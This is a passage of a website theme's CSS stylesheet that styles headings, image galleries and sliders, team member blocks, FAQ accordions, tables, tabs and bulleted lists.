	background-position: 50% 0%; font: 12px/17px Verdana; margin: 0px auto auto; height: auto; color: rgb(0, 0, 0); padding-top: 0px; font-size-adjust: none; font-stretch: normal; background-repeat: no-repeat; background-color: rgb(242, 242, 242);
}
h1 {
	color: rgb(51, 153, 204); line-height: 38px; font-family: "Raleway", arial, serif; font-size: 38px; margin-bottom: 15px;
}
h2 {
	color: rgb(51, 153, 204); line-height: 25px; font-family: "Raleway", arial, serif; font-size: 27px; margin-bottom: 15px;
}
h3 {
	color: rgb(51, 153, 204); line-height: 22px; font-family: "Raleway", arial, serif; font-size: 24px; margin-bottom: 15px;
}
h4 {
	color: rgb(51, 153, 204); line-height: 22px; font-family: "Raleway", arial, serif; font-size: 18px; font-weight: bold; margin-bottom: 15px;
}
h5 {
	color: rgb(51, 153, 204); text-transform: uppercase; font-family: "Raleway", arial, serif; font-size: 16px; font-weight: bold; margin-bottom: 15px;
}
h6 {
	color: rgb(51, 153, 204); text-transform: uppercase; font-family: "Raleway", arial, serif; font-size: 14px; font-weight: bold; margin-bottom: 15px;
}
h1 span {
	color: rgb(136, 136, 136); line-height: 16px; font-family: "Raleway", arial, serif; font-size: 16px; margin-top: 3px; display: block;
}
h2 span {
	color: rgb(136, 136, 136); line-height: 16px; font-family: "Raleway", arial, serif; font-size: 16px; margin-top: 3px; display: block;
}
h3 span {
	color: rgb(136, 136, 136); line-height: 14px; font-family: "Raleway", arial, serif; font-size: 14px; margin-top: 3px; display: block;
}
h4 span {
	color: rgb(136, 136, 136); line-height: 14px; font-family: "Raleway", arial, serif; font-size: 14px; margin-top: 3px; display: block;
}
strong {
	font-weight: bold;
}
em {
	font-style: italic;
}
abbr {
	text-transform: uppercase; border-bottom-color: rgb(102, 102, 102); border-bottom-width: 1px; border-bottom-style: solid;
}
p {
	margin: 0px 0px 15px; text-indent: 0px; text-decoration: none;
}
a {
	color: rgb(51, 153, 204); text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: currentColor;
}
h1 a:hover {
	text-decoration: none;
}
h2 a:hover {
	text-decoration: none;
}
h3 a:hover {
	text-decoration: none;
}
h4 a:hover {
	text-decoration: none;
}
h5 a:hover {
	text-decoration: none;
}
h6 a:hover {
	text-decoration: none;
}
p.small {
	color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px;
}
small {
	color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px;
}
.pu_img {
	cursor: pointer;
}
.news-page-ul-top-list {
	color: rgb(136, 136, 136); font-size: 11px; list-style-position: inside;
}
.arrow-a {
	background-position: right; padding-right: 12px; background-image: url("../images/common/a.png"); background-repeat: no-repeat;
}
.dc-story {
	margin: 0px auto 15px; border: 0px solid rgb(0, 136, 0);
}
.dc-story .slides-wrapper {
	border: 0px solid rgb(0, 0, 136); position: relative; background-color: rgb(238, 238, 238);
}
.dc-story .slides-wrapper .slide {
	left: 0px; top: 0px; overflow: hidden; display: none; position: absolute;
}
.dc-story .slides-wrapper .description {
	padding: 6px 10px 8px; left: 0px; bottom: 0px; color: rgb(238, 238, 238); display: none; position: absolute; opacity: 0.9; background-color: rgb(0, 0, 0);
}
.dc-story .slides-wrapper .description .title {
	font: bold 12px/13px Helvetica; color: rgb(255, 255, 255); display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-story .slides-wrapper .description .desc-content {
	font: 11px/13px Helvetica; color: rgb(221, 221, 221); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.dc-story .slides-wrapper .slide .slide-image {
	margin: auto; left: 0px; top: 0px; display: block; position: absolute;
}
.dc-story .slides-wrapper .slide .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: black;
}
.dc-story .info-bar {
	font: 15px/15px Helvetica; padding: 5px 10px; height: 15px; color: rgb(68, 68, 68); margin-top: 0px; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(232, 232, 232);
}
.dc-story .info-bar .counter {
	float: left;
}
.dc-story .info-bar .counter .active {
	color: rgb(17, 17, 17);
}
.dc-story .info-bar .counter .separator {
	padding-right: 2px; padding-left: 2px;
}
.dc-story .info-bar .counter .count {
	color: rgb(17, 17, 17);
}
.dc-story .info-bar .next {
	background-position: right; padding: 2px 15px 2px 5px; text-transform: uppercase; line-height: 11px; font-size: 11px; float: right; cursor: pointer; background-image: url("../images/common/arrow-right.png"); background-repeat: no-repeat;
}
.dc-story .info-bar .next:hover {
	color: rgb(0, 0, 0); background-image: url("../images/common/arrow-hover-right.png");
}
.dc-story .info-bar .prev {
	background-position: left; padding: 2px 5px 2px 15px; text-transform: uppercase; line-height: 11px; font-size: 11px; float: right; cursor: pointer; background-image: url("../images/common/arrow-left.png"); background-repeat: no-repeat;
}
.dc-story .info-bar .prev:hover {
	color: rgb(0, 0, 0); background-image: url("../images/common/arrow-hover-left.png");
}
.search-page-controls {
	padding-top: 5px; margin-bottom: 20px;
}
.search-page-controls input {
	width: 510px; float: left;
}
.search-page-controls .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: left; display: block; cursor: pointer; opacity: 0.85; background-image: url("../img/common/search.png"); background-repeat: no-repeat; background-color: transparent;
}
.search-page-controls .submit-btn:hover {
	opacity: 1;
}
#dcjp-popupimage {
	background-position: 50% 50%; margin: 0px; padding: 0px; border: 1px solid rgb(34, 34, 34); overflow: hidden; visibility: visible; position: absolute; z-index: 1000; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat; background-color: rgb(21, 21, 21);
}
#dcjp-popupimage .text {
	font: 10px/10px Verdana; padding: 4px 6px 5px; border: 0px solid red; left: 0px; bottom: 0px; color: rgb(221, 221, 221); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(17, 17, 17);
}
#dcjp-popupimage .text .title {
	color: rgb(255, 255, 255); font-weight: bold; margin-bottom: 2px; display: block;
}
#dcjp-popupimage-image {
	margin: 0px; padding: 0px; overflow: hidden;
}
#dcjp-popupimage-loader {
	background-position: 50% 50%; border-radius: 3px; width: 20px; height: 20px; visibility: visible; position: absolute; z-index: 1000; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat; background-color: rgb(0, 0, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel {
	font: 11px/16px Arial, Helevtica, Verdana, san-serif; padding: 10px 15px; border-radius: 4px; border: 1px solid rgb(204, 204, 204); left: 15px; top: 25px; width: 200px; color: rgb(119, 119, 119); display: block; position: absolute; z-index: 1000; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-border-radius: 4px; -moz-border-radius: 4px;
}
#client-panel .close-btn {
	left: -8px; top: -8px; width: 24px; height: 24px; position: absolute; cursor: pointer; background-image: url("../images/common/close.png"); background-repeat: no-repeat;
}
#client-panel-open-btn {
	background-position: center; padding: 5px; border-radius: 4px; border: 1px solid rgb(204, 204, 204); left: 8px; top: 18px; width: 24px; height: 24px; display: none; position: absolute; cursor: pointer; background-image: url("../images/common/open.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255); -webkit-border-radius: 4px; -moz-border-radius: 4px;
}
#client-panel strong {
	color: rgb(85, 85, 85); font-weight: bold;
}
#client-panel select {
	margin: 3px 0px 10px; padding: 5px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width: 198px; color: rgb(119, 119, 119); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel select:focus {
	
}
#client-panel input[type=text] {
	border-radius: 3px; border: 1px solid rgb(204, 204, 204); margin-top: 3px; margin-bottom: 6px; -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel input[type=text]:focus {
	
}
#client-panel .submit-btn {
	border-radius: 3px; border: 1px solid rgb(204, 204, 204); width: 198px; height: 30px; color: rgb(119, 119, 119); margin-bottom: 10px; cursor: pointer; background-color: rgb(242, 242, 242); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel .submit-btn:hover {
	color: rgb(68, 68, 68); background-color: rgb(221, 221, 221);
}
#client-panel .bottom-block {
	margin: 5px 0px 10px; width: 200px; height: 1px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
#homepage-tabs-empty {
	width: 960px; height: 8px;
}
#homepage-tabs {
	width: 960px; margin-bottom: 15px; border-bottom-color: rgb(136, 0, 0); border-bottom-width: 0px; border-bottom-style: solid;
}
#homepage-tabs .async-img-s {
	background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
#homepage-tabs .btn-bar {
	height: 30px; background-color: transparent;
}
#homepage-tabs .btn-bar .btn {
	font: 12px/30px Trebuchet MS; height: 29px; color: rgb(255, 255, 255); text-transform: uppercase; padding-right: 14px; padding-left: 14px; border-top-color: rgb(51, 153, 204); border-top-width: 1px; border-top-style: solid; float: right; cursor: pointer; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
#homepage-tabs .btn-bar .btn:hover {
	background-color: rgb(51, 153, 204);
}
#homepage-tabs .btn-bar .btn-selected {
	background-color: rgb(51, 153, 204);
}
#homepage-tabs .tabs-wrapper {
	padding: 10px; background-color: rgb(0, 0, 0);
}
#homepage-tabs .tab {
	color: rgb(255, 255, 255); line-height: 14px; font-size: 11px; display: none; background-color: transparent;
}
#homepage-tabs .tab .date {
	margin: 0px; padding: 0px; color: rgb(102, 102, 102); line-height: 10px; font-size: 10px;
}
#homepage-tabs .tab h3 {
	padding-top: 5px; margin-bottom: 5px;
}
#homepage-tabs .tab .image {
	padding: 4px; border: 1px solid rgb(34, 34, 34); width: 180px; height: 120px; line-height: 1px; float: left; display: block;
}
#homepage-tabs .tab .text {
	width: 725px; padding-right: 10px; float: right;
}
#homepage-tabs .tab .gallery-box {
	display: none;
}
#homepage-tabs .tab .thumb-bar {
	width: 730px; height: 27px; padding-top: 0px; margin-right: 5px; float: right;
}
#homepage-tabs .tab .thumb-bar .thumb {
	border: 1px solid rgb(34, 34, 34); width: 25px; height: 25px; margin-left: 5px; float: right; display: block; position: relative;
}
#quick-news-panel {
	width: 960px; height: 16px; line-height: 16px; padding-top: 4px; padding-bottom: 8px; margin-top: 0px; background-color: transparent;
}
#quick-news-panel-hidden {
	width: 960px; height: 16px; background-color: transparent;
}
#quick-news-panel .wrapper {
	line-height: 10px; font-size: 10px; font-weight: normal; display: none;
}
#quick-news-panel .panel-name {
	line-height: 16px; font-family: Verdana; font-size: 10px; font-weight: bold;
}
#quick-news-panel a {
	line-height: 10px; font-size: 10px; font-weight: normal;
}
#quick-news-panel .time {
	display: none;
}
#piecemaker {
	margin: auto; border: 0px solid red;
}
#flashmo-container {
	margin: auto; border: 0px solid red;
}
.fade-in {
	opacity: 0;
}
.clear-both {
	height: 1px; clear: both; background-color: transparent;
}
.clear-right {
	height: 1px; clear: right; background-color: transparent;
}
.clear-left {
	height: 1px; clear: left; background-color: transparent;
}
.float-right {
	float: right;
}
.float-left {
	float: left;
}
.empty-space30 {
	height: 30px;
}
.programming-default {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Helvetica; font-size: 11px; position: relative;
}
.note-block {
	margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); text-align: left; color: rgb(96, 96, 96); clear: both; font-family: Helvetica; font-size: 11px; position: relative; background-color: rgb(255, 251, 204);
}
.programming {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Courier New, Courier, monospace; font-size: 11px; position: relative;
}
pre {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Courier New, Courier, monospace; font-size: 11px; position: relative;
}
table.dc-theme-table {
	font-family: Helvetica; margin-bottom: 10px; border-collapse: collapse;
}
.table-description {
	text-align: left; color: rgb(34, 34, 34); line-height: 10px; font-size: 10px; font-style: normal; font-weight: normal; margin-top: 5px; display: block;
}
table.dc-theme-table thead td {
	padding: 6px 15px; border: 1px solid rgb(221, 221, 221); text-align: center; font-size: 11px; font-weight: bold; background-color: rgb(238, 238, 238);
}
table.dc-theme-table tbody td {
	padding: 5px 15px; border: 1px solid rgb(238, 238, 238); text-align: center; color: rgb(68, 68, 68); font-size: 11px; background-color: transparent;
}
.tag-bar-page {
	padding-bottom: 15px; list-style-type: none;
}
.tag-bar-page li {
	font: 12px/24px Helvetica; padding: 0px; border: 1px solid rgb(238, 238, 238); height: 24px; margin-bottom: 5px; display: block; position: relative; cursor: pointer; font-size-adjust: none; font-stretch: normal; border-top-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-topleft: 5px;
}
.tag-bar-page li:hover {
	
}
.tag-bar-page li:hover > .name {
	color: rgb(255, 255, 255);
}
.tag-bar-page li .link {
	left: 0px; top: 0px; width: 100%; height: 24px; display: none; position: absolute; background-color: rgb(136, 136, 136);
}
.tag-bar-page .strip {
	background-position: 0px 12px; height: 24px; display: block; opacity: 0.8; border-top-right-radius: 0px; border-bottom-right-radius: 0px; background-image: url("../images/common/bg2.png"); background-repeat: repeat-x; background-color: rgb(204, 204, 204); -moz-border-radius-topright: 0px; -moz-border-radius-bottomright: 0px;
}
.tag-bar-page .name {
	left: 10px; top: 0px; color: rgb(34, 34, 34); position: absolute;
}
.tag-bar-page .count {
	top: 0px; right: 10px; color: rgb(0, 0, 0); position: absolute;
}
.faq-cat-separator {
	height: 20px;
}
.faq-question {
	margin-bottom: 10px;
}
.faq-question .quest-head {
	padding: 10px 90px 10px 10px; border: 1px solid rgb(238, 238, 238); position: relative; cursor: pointer;
}
.faq-question .quest-head .postid {
	display: none;
}
.faq-question .head-open {
	background-color: rgb(248, 248, 248);
}
.faq-question .head-close {
	
}
.faq-question .quest-head:hover {
	background-color: rgb(248, 248, 248);
}
.faq-question .quest-head .views {
	font: 11px/16px Helvetica; top: 10px; height: 16px; right: 10px; color: rgb(136, 136, 136); position: absolute; font-size-adjust: none; font-stretch: normal;
}
.faq-question .quest-head .title {
	font: 14px/16px Helvetica; font-size-adjust: none; font-stretch: normal;
}
.faq-question .quest-head .title:hover {
	text-decoration: none;
}
.faq-question .quest-head .title .counter {
	color: rgb(102, 102, 102);
}
.faq-question .quest-content {
	color: rgb(68, 68, 68); line-height: 14px; padding-top: 10px; font-size: 11px; display: none;
}
.team-member-small {
	width: 192px; margin-right: 22px; margin-bottom: 10px; float: left;
}
.team-member-small-last {
	width: 192px; margin-right: 0px; margin-bottom: 10px; float: left;
}
.team-member-small-separator {
	height: 15px; clear: both;
}
.team-member-small .main-photo {
	width: 192px; height: 230px; display: block;
}
.team-member-small-last .main-photo {
	width: 192px; height: 230px; display: block;
}
.team-member-small .head {
	text-align: center; margin-top: 5px; margin-bottom: 0px;
}
.team-member-small-last .head {
	text-align: center; margin-top: 5px; margin-bottom: 0px;
}
.team-member-small .head .title {
	margin-bottom: 0px;
}
.team-member-small-last .head .title {
	margin-bottom: 0px;
}
.team-member-small .head .subtitle {
	font: 10px/12px Helvetica; color: rgb(136, 136, 136); margin-top: 0px; font-size-adjust: none; font-stretch: normal;
}
.team-member-small-last .head .subtitle {
	font: 10px/12px Helvetica; color: rgb(136, 136, 136); margin-top: 0px; font-size-adjust: none; font-stretch: normal;
}
.team-member-big {
	padding: 10px; border: 1px solid rgb(238, 238, 238); margin-bottom: 10px;
}
.team-member-big .main-photo {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 160px; height: 200px; float: left; display: block;
}
.team-member-big .add-info {
	font: 10px/10px Helvetica; height: 10px; text-align: left; color: rgb(153, 153, 153); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.team-member-big .content-right {
	font: 11px/14px Verdana; width: 415px; float: right; font-size-adjust: none; font-stretch: normal;
}
.team-member-big .content-right .head {
	margin-bottom: 10px;
}
.team-member-big .content-right .title {
	line-height: 20px; font-size: 20px; margin-bottom: 0px;
}
.team-member-big .content-right .subtitle {
	font: 12px/14px Helvetica; color: rgb(136, 136, 136); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.theme-image-left {
	width: 100px; line-height: 1px; float: left;
}
.theme-image-right {
	width: 100px; line-height: 1px; float: right;
}
.theme-image-center {
	width: 100px; line-height: 1px;
}
.theme-image-left .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-right .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-center .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-left .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-right .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-center .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-left .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-right .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-center .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-left .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-right .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-center .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-left .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.theme-image-right .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.theme-image-center .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.common-block-head {
	color: rgb(102, 102, 102); padding-bottom: 3px; clear: both; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.dc-highlight {
	background-color: rgb(250, 250, 123);
}
.dc-top-anchor {
	line-height: 1px; padding-right: 22px; padding-bottom: 15px; font-family: Helvetica; font-size: 9px;
}
.dc-top-anchor .line {
	padding-top: 0px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; position: relative;
}
.dc-top-anchor a {
	right: -20px; bottom: 0px; color: rgb(170, 170, 170); position: absolute;
}
.dc-top-anchor a:hover {
	text-decoration: none;
}
.dcs-fancy-header span {
	font: 11px/14px Helvetica; padding: 4px 12px; border-radius: 2px; color: rgb(51, 153, 204); text-transform: uppercase; letter-spacing: 0px; word-spacing: 2px; font-size-adjust: none; font-stretch: normal; background-color: rgb(240, 240, 240); -moz-border-radius: 2px;
}
.dcs-small-block {
	font: 10px/13px Helvetica; margin: 0px 0px 15px; padding: 0px; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.dc-rounded-2 {
	-webkit-border-radius: 2px; -moz-border-radius: 2px;
}
.dc-rounded-3 {
	-webkit-border-radius: 3px; -moz-border-radius: 3px;
}
.dc-rounded-4 {
	-webkit-border-radius: 4px; -moz-border-radius: 4px;
}
.dc-rounded-5 {
	-webkit-border-radius: 5px; -moz-border-radius: 5px;
}
.dc-rounded-6 {
	-webkit-border-radius: 6px; -moz-border-radius: 6px;
}
.dc-rounded-7 {
	-webkit-border-radius: 7px; -moz-border-radius: 7px;
}
.dc-rounded-8 {
	-webkit-border-radius: 8px; -moz-border-radius: 8px;
}
.dc-rounded-9 {
	-webkit-border-radius: 9px; -moz-border-radius: 9px;
}
.dc-rounded-10 {
	-webkit-border-radius: 10px; -moz-border-radius: 10px;
}
.dc-rounded-11 {
	-webkit-border-radius: 11px; -moz-border-radius: 11px;
}
.dc-rounded-12 {
	-webkit-border-radius: 12px; -moz-border-radius: 12px;
}
.dc-rounded-13 {
	-webkit-border-radius: 13px; -moz-border-radius: 13px;
}
.dc-rounded-14 {
	-webkit-border-radius: 14px; -moz-border-radius: 14px;
}
.dc-rounded-15 {
	-webkit-border-radius: 15px; -moz-border-radius: 15px;
}
.dcs-box {
	margin: 0px 0px 15px; padding: 0px; width: auto; height: auto; background-repeat: no-repeat; background-color: transparent;
}
.dcs-simple-gallery {
	margin: 0px auto 15px; padding: 0px;
}
.dcs-simple-gallery .desc {
	font: 9px/12px Helvetica; margin: 3px auto 0px; text-align: right; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery .slider {
	margin: auto; border: 0px solid green; overflow: hidden; position: relative;
}
.dcs-simple-gallery .trans {
	display: none;
}
.dcs-simple-gallery .slide {
	left: 0px; top: 0px; display: none; position: absolute;
}
.dcs-simple-gallery .image {
	display: block;
}
.dcs-simple-gallery .slide .slide-desc {
	font: 10px/12px Helvetica; padding: 8px; left: 0px; top: 0px; color: rgb(187, 187, 187); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0; background-color: black;
}
.dcs-simple-gallery .slide .slide-desc .title {
	font: bold 11px/12px Helvetica; color: rgb(255, 255, 255); font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery .slide .slide-desc .separator {
	height: 2px;
}
.dcs-simple-gallery .thumb {
	border: 1px solid rgb(255, 255, 255); left: 0px; width: 50px; height: 50px; bottom: 15px; display: block; position: absolute; z-index: 30; cursor: pointer; opacity: 0;
}
.dcs-simple-gallery-thumbs {
	margin: 0px auto 15px; padding: 0px;
}
.dcs-simple-gallery-thumbs .desc {
	font: 9px/12px Helvetica; text-align: right; color: rgb(102, 102, 102); margin-top: -4px !important; margin-right: auto; margin-bottom: 5px !important; margin-left: auto; font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery-thumbs .slider {
	margin: auto auto 8px; border: 0px solid green; overflow: hidden; position: relative;
}
.dcs-simple-gallery-thumbs .slide {
	left: 0px; top: 0px; display: none; position: absolute;
}
.dcs-simple-gallery-thumbs .image {
	display: block;
}
.dcs-simple-gallery-thumbs .slide .slide-desc {
	font: 11px/12px Helvetica; padding: 8px; left: 0px; bottom: 0px; color: rgb(187, 187, 187); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0; background-color: black;
}
.dcs-simple-gallery-thumbs .slide .slide-desc .separator {
	height: 2px;
}
.dcs-simple-gallery-thumbs .slide .slide-desc .title {
	font: bold 11px/12px Helvetica; color: rgb(255, 255, 255); margin-bottom: 2px; font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery-thumbs .trans {
	display: none;
}
.dcs-simple-gallery-thumbs .thumbs-wrapper {
	margin: auto;
}
.dcs-simple-gallery-thumbs .thumb {
	border: 1px solid rgb(255, 255, 255); width: 40px; height: 40px; margin-right: 5px; margin-bottom: 5px; float: left; display: block; z-index: 10; cursor: pointer;
}
.dcs-post-box {
	margin: 0px 0px 10px 10px; padding: 10px 15px; border: 1px solid rgb(238, 238, 238); width: 180px; background-color: rgb(242, 242, 242);
}
.dcs-post-box .title {
	font: bold 12px/12px Helvetica; color: rgb(68, 68, 68); padding-bottom: 0px; margin-bottom: 6px; display: block; cursor: pointer; font-size-adjust: none; font-stretch: normal;
}
.dcs-post-box .image-wrapper {
	position: relative;
}
.dcs-post-box .image {
	display: block;
}
.dcs-post-box .image-wrapper .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: black;
}
.dcs-post-box .box-desc {
	font: 11px/12px Helvetica; color: rgb(102, 102, 102); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.dcs-post-box .more-link {
	
}
.dcs-ngg-gallery-thumbs {
	margin-bottom: 0px;
}
.dcs-ngg-gallery-thumbs .thumb {
	margin: 0px 15px 15px 0px; float: left; position: relative; background-color: rgb(255, 255, 255);
}
.dcs-ngg-gallery-thumbs .loader {
	margin: 0px; padding: 0px; display: block;
}
.dcs-ngg-gallery-thumbs .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; z-index: 5; opacity: 0; background-image: url("../images/common/zoom48.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.dcs-ngg-gallery-thumbs img {
	margin: 0px; padding: 0px;
}
blockquote {
	font: italic 16px/20px Trebuchet MS; margin: 0px 0px 15px; text-align: left; color: rgb(153, 153, 153); letter-spacing: 0px; padding-left: 20px; border-left-color: rgb(221, 221, 221); border-left-width: 4px; border-left-style: solid; font-size-adjust: none; font-stretch: normal;
}
blockquote span.author {
	font: 11px/16px Helvetica; margin: 6px 0px 0px; text-align: right; color: rgb(51, 153, 204); padding-right: 15px; display: block; font-size-adjust: none; font-stretch: normal;
}
blockquote span.authortitle {
	font: 10px/10px Helvetica; text-align: right; color: rgb(136, 136, 136); padding-right: 15px; margin-top: 0px; display: block; font-size-adjust: none; font-stretch: normal;
}
.dcs-one-half {
	width: 460px; margin-right: 40px; float: left;
}
.dcs-one-half-last {
	width: 460px; margin-right: 0px; float: left;
}
.dcs-one-third {
	width: 294px; margin-right: 39px; float: left;
}
.dcs-one-third-last {
	width: 294px; margin-right: 0px; float: left;
}
.dcs-two-third {
	width: 588px; margin-right: 40px; float: left;
}
dcs-two-third-last {
	width: 588px; margin-right: 0px; float: left;
}
.dcs-one-fourth {
	width: 210px; margin-right: 40px; float: left;
}
.dcs-one-fourth-last {
	width: 210px; margin-right: 0px; float: left;
}
.dcs-three-fourth {
	width: 710px; margin-right: 40px; float: left;
}
.dcs-three-fourth-last {
	width: 710px; margin-right: 0px; float: left;
}
.hidden-content {
	clear: both; margin-bottom: 15px;
}
.hidden-content .head {
	height: 20px; line-height: 12px; font-size: 11px;
}
.hidden-content .head span {
	padding: 5px 8px 5px 26px; color: rgb(68, 68, 68); border-bottom-color: rgb(221, 221, 221); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer; background-color: rgb(238, 238, 238);
}
.hidden-content .head span:hover {
	background-color: rgb(232, 232, 232);
}
.hidden-content .head .open {
	background-position: 4px; background-image: url("../img/common/expand.png"); background-repeat: no-repeat;
}
.hidden-content .head .close {
	background-position: 4px; background-image: url("../img/common/collapse.png"); background-repeat: no-repeat;
}
.hidden-content .data {
	padding: 5px 0px 0px; color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px; display: none;
}
.list-arrow {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/arrow.png");
}
.list-accept {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/accept.png");
}
.list-exception {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/exception.png");
}
.list-dot-red {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_red.png");
}
.list-dot-grey {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_grey.png");
}
.list-dot-black {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_black.png");
}
.list-dot-green {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_green.png");
}
.list-dot-blue {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_blue.png");
}
.list-dot-orange {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_orange.png");
}
.list-squ-red {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_red.png");
}
.list-squ-grey {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_grey.png");
}
.list-squ-black {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_black.png");
}
.list-squ-green {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_green.png");
}
.list-squ-blue {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_blue.png");
}
.list-squ-orange {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_orange.png");
}
.fobject {
	overflow: hidden; display: block; position: absolute;
}
.fobject .image {
	left: 0px; top: 0px; position: absolute;
}
.fobject .image-hover {
	left: 0px; top: 0px; display: none; position: absolute; z-index: 5;
}
.fobject .close-btn {
	border: 1px solid rgb(204, 204, 204); top: -1px; width: 14px; height: 14px; right: -1px; display: block; position: absolute; z-index: 10; background-image: url("../img/common/fobject_close.png"); background-repeat: no-repeat; background-color: transparent;
}
